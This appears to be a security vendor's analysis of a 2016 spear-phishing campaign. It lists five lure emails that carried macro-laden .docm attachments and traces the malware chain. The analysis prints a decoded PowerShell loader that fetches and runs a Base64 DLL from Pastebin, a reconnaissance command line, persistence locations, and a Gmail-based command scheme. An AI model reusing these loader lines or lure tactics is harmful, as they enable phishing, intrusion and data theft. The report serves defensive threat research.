

Below are a few examples of the spear phishing email used in this attack.

# **Case 1**

**Target:** JRo<xx@trimmed>.com

Jenna is Senior Director of Program Management at the targeted firm. The attacker learned that she is a strong supporter of women leadership and speaks on this topic often. Accordingly, the attacker formed the email inviting her to speak at a certain event. The email read as follows:



Figure 1

### The attacker wrote back with an apt reply, which also contained a malicious attachment.



Figure 2



# **Malicious document analysis:**

**Name:** Women in Leadership and Technology - Keynote - 2016.docm **MD5:** 557092B2267782D05F5C3FE07E32F1BB **Quick Heal Detection name:** O97M.Dropper.AS **Decoy:**



Figure 3

## **Case 2**

## **Targets:**

- Robert<xx@trimmed>.com
- Stephanie<xx@trimmed>.com
- Victoria<xx@trimmed>.com
- Op<xx@trimmed>.com

The attacker impersonated themself as a targeted firm's customer and emailed the company informing that their dashboard has crashed. The attacker asked for support by providing fake screen shots of the problem.





Figure 4

# **Malicious document analysis:**

**Name**: <trimmed>Crashes.docm **MD5**: A64CCAC76400F8F852524C8D8CB82B1E B2F6698CCF21EBF656CFF340173BA070 **Quick Heal Detection name:** O97M.Dropper.AS

**Decoy Document:**





Figure 5

### **Case 3**

### **Targets:**

Sst<xx@trimmed>.com

Db<xx@trimmed>.com

Sarah<xx@trimmed>.com

james<xx@trimmed>.com

The attacker applied for a job at the targeted firm and attached a fake resume containing macro.







### **Malicious document analysis:**

**Name:** Ryan Herring - Resume.docm **MD5:** 90BC8DD5C2608CF2527B8A37FAD490B3 **Quick Heal Detection name:** O97M.Dropper.AS **Decoy Document:**





Figure 7

**Case 4**

**Targets:**

jarrett<xx@trimmed>.com

Steven<xx@trimmed>.com

Sam<xx@trimmed>.com

Under the pretense of a recruiter of an organization, the attacker emailed some employees at the targeted firm asking them to apply for the position. The email contained malicious attachments.



### **Mail Data:**



Figure 8

#### **Malicious Document Analysis:**

**Name:** Job Description - Credit Suisse - Charlotte.docm Job Description - Credit Suisse - Austin.docm Jarrett - Job Description.docm **MD5:** D944D1F0A8DE3BDDB2E1C6ED0AAB2F42

895AF5D409C087A16364E391DB75A04C

3F6E7986C08804E5175AE80A71BF17AE

**Quick Heal Detection name:** O97M.Dropper.AS

# **Decoy Document:**





Figure 9

### **Case 5**

The attacker made use of news related to the targeted firm for crafting malicious documents.

**Analysis:**

**Name:** <trimmed>.com Sales Integration and Improvement Questionnaire.docm

**MD5:** 53B9D7D3091B82601380816FB141972B

**Quick Heal Detection name:** O97M.Dropper.AS **Decoy:**





Figure 10



# **Technical analysis of malware components**

The malicious document uses macro and downloads a BAT file from <http://pastebin.com/raw/vC4X1eRQ> to "%Startup%\DefenderUpdate.bat"

It also drops a BAT file at the following location:

%Appdata%\Microsoft\Windows\Start Menu\Programs\Startup\WindowsDefenderUpdate.bat

And creates a scheduled task named "Windows Update Service" for it.

# **Activity of DefenderUpdate.bat and WindowsDefenderUpdate.bat:**

Both the files use PowerShell for executing the encrypted commands in the following way:

"powershell.exe -WindowStyle Hidden -NoLogo -EncodedCommand DQAKACQ……"

After decryption of the encrypted commands, we found the following code:

\$webClient=New-Object System.Net.WebClient; \$response = \$webClient.DownloadString('http://pastebin.com/raw/?????'); \$rawBytes = [System.Convert]::FromBase64String(\$response) \$loadedAssembly=[Reflection.Assembly]::Load(\$rawBytes) [WindowsDefenderUpdate]::UpdateWindowsDefender()

With the above code, it downloads DLL and loads it into the memory and executes "UpdateWindowsDefender()" function from it.

# **URL paths for DLL:**

http://pastebin.com/raw/vfhYgmtN http://pastebin.com/raw/MgMmKxUi both DLL are created with .Net.

# **Analysis of Main Component: WindowsDefender.dll**

One interesting thing about this malware is, it did not drop any executable on the physical drive. WindowsDefenderUpdate.bat just reads data in the memory from "pastebin.com/raw/?????" which is in Base64 encoded format. It decodes and loads into the process memory of "powershell.exe" and executes "UpdateWindowsDefender()" function from it.

MD5: BB74C038CCC51A1D630923B1BFC9BBAC 6D24132BA18BB1EC3783F774E3CE2938



WindowsDefender.dll mainly performs the following activities:

- 1. Uploads specified files
- 2. Download and execute file
- 3. Executes any command from command prompt

The malware sends and receives data and commands from a personal Gmail account.

The detailed activity is as follows:

# **1. Checkin**

When malware is executed, it sends the system information via email.

The malware sends an email from "**Amber.Nx.Smith@gmail.com"** with name "Jason Hedges" to "John Benson" whose email is "**Amber.Xn.Smith@gmail.com"** consisting the following content encrypted with AES.



Thereafter, the malware executes the following command from the command prompt to collect more information about the infected system:

# "**cmd.exe \c whoami & set & ipconfig /all & route print & net use"**

It encrypts the result of the above command with AES and sends it to **[Amber.Xn.Smith@gmail.com](mailto:Amber.Xn.Smith@gmail.com) (**John Benson**).**

# **2. Check Work Queue:**

The malware enumerates all Inbox emails of **[Amber.Nx.Smith@gmail.com](mailto:Amber.Nx.Smith@gmail.com)**, if it finds emails with the following structure:





# **Commands**

# **1. EXECUTE**

If the command is EXECUTE, it executes the following process:

Cmd.exe \c [CommandData]

 $\triangleright$  here [CommandData] is any command which can be executed via the command prompt.

The result of this is encrypted with AES and emailed to **[Amber.Xn.Smith@gmail.com](mailto:Amber.Xn.Smith@gmail.com) (**John Benson**),** in the following format:



### **2. RETRIEVE\_FILE**

If the command is RETRIEVE\_FILE, it uploads the file specified in the CommandData.



# **3. DOWNLOAD\_DECRYPT\_AND\_EXECUTE**



Upon receiving the DOWNLOAD\_DECRYPT\_AND\_EXECUTE command, the malware downloads the file from the specified URL in CommandData. It decodes the Base64 data and drops the file at Desktop location to execute the same.

# **Conclusion**

The attacker targeted the victim firm by sending spear phishing emails to its employees. The attack used non-executable components like BAT file and PowerShell scripts to avoid detection by Security Vendors and suspicion by Behavior-based detection systems. The creation of executable files used in this attack shows that the attack began in March 2016.

The attacker is not using any communication server but a personal Gmail account sending commands. They also used public file hosting site Pastebin.com to host the malicious components. The code in binary is not complex but we may expect complex versions of such binaries in the future, which will further make analysis a challenge. Attacks on such types of private sectors can lead to bigger concerns for data theft.